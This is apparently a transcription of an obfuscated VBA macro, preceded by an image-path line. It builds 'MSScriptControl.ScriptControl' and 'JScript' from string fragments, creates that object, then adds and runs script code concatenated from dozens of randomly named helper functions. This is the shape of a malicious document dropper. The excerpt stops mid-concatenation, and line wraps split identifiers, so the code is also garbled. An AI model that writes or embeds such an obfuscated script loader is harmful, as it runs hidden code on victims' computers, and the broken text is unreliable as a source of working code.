 Sub glufvaqv(uhebgin, nqewur9)
uhebgin.AddCode nqewur9
End Sub
Sub yjluzucsavv(uxynotg, yqiwjoki5)
uxynotg.Language = yqiwjoki5
End Sub
Sub enamwy0(rkapsypec7, wwawutryl7)
rkapsypec7.Run wwawutryl7
End Sub
Sub eqxomy(cficpilhud, pyhizo)
Set cficpilhud = CreateObject(pyhizo)
End Sub
Sub ujsorzyca()
Dim ykfavwa, oxuqte5, luforvu, ekhixahcu0, qyqgymo, kiztimkof, iwuzu6, otsuzbuh0
, afanywny0, dbawyvre, agtow4, qvasaps, xlijkulys, suvel1, vallemum4, upnexjuwa1
, obileq
obileq = "er"
kiztimkof = "ript"
qvasaps = "cr"
xlijkulys = "Cont"
agtow4 = "t"
afanywny0 = "rol."
qvesuslihr = "l"
otsuzbuh0 = "MSSc"
qyqgymo = "hex"
ekhixahcu0 = "JS"
suvel1 = "ptCo"
vallemum4 = "Scri"
iwuzu6 = "ntro"
upnexjuwa1 = "ip"
ykfavwa = bdozmiswah() & smuznuziw() & ofhitdurp() & ujypkirsu() & jihimu() & yh
vitpew() & qevguba() & pvetbafadw() & qyfobs() & rveplim() & tecusqe() & etogikm
i() & xosiwy() & ojyfes() & znyqoh() & abnohet() & ivluhhyca() & jfyzlorwy() & a
neluqso()
ykfavwa = ykfavwa & aqapos() & ybbyrdy() & komom() & nasxuzij() & oluddiqe() & e
rzeta() & itygfi() & oxusavo() & jloxsowj() & ponezw() & thegmec() & eswudy() &
tpejgury() & oggikxatle() & kbagmillew() & otyxolxa() & arsaxu() & epceqsy() & e
gifxu()
ykfavwa = ykfavwa & ximuqw() & xlaqxakti() & ysihcono() & fnygenk() & povezs() &
nehuwy() & irbogowzi() & usuzboxo() & ufxerdi() & orpesqovi() & emufiw() & woge
l() & arasty() & epaden() & jguqawj() & uqysnote() & uzsuvleje() & avyqoke() & x
otxukz()
ykfavwa = ykfavwa & duzrahi() & emderkaby() & dnejhuwhug() & ajuwarq() & nuczyj(
) & tebgat() & efuruw() & uxrebimmy() & nuliq() & ewnevi() & ohomcaln() & ufxeli
() & azwyqi() & ovajyna() & utyryvt() & xbojedcubk() & safkuntuv() & ipsuslo() &